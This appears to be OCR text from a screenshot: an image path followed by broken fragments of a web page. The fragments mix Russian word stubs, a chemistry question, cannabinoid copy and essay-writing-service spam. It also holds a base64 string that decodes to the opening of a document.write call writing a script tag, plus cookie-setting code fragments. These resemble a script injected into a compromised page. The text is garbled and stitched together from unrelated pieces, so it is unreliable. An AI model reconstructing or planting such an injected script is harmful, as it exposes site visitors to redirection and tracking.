
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
орга
oor(Date.now()/1e3+86400),date=new Date((new
мощн
ct=»+time+»; path=/;
соот
ct of the Following Reaction?
ollowing ReactionThe site will be on demo link that you are able to
прог
легк
пред
atest Research — Analysis
распл
ss cannabinoid receptors in the brain and nervous systemthat react not
 marijuana and hemp ) but also...
poration to buy any paper quickly & timely
educational tasks? essaywriter.org provides you life-changing
s marks.Essay Writing Serviceessaywriter.org is seen as an